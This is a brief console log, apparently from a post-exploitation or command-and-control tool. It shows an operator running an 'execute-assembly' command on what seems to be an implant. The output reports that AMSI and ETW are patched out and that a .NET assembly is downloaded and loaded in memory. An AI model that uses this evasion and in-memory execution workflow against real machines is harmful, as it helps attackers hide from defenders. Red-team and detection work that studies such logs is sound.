 [23/04/2025 21:28:37] > execute-assembly 1 1 58f86da31c9dce6582b7500bac8a0062 FirstRun
[23/04/2025 21:28:46]   [+] AMSI already patched!
[+] ETW already patched!
[*] Assembly downloaded and decompressed correctly.
[*] Available CLR versions:
    - v2.0.50727
    - v4.0.30319
[*] Initializing CLR and creating AppDomain...
[+] New AppDomain created correctly.
[*] Loading assembly in the AppDomain...
[*] Trying to load assembly using customDomain.Load...
[+] Assembly loaded correctly using Assembly.Load.
[*] Preparing arguments for the assembly...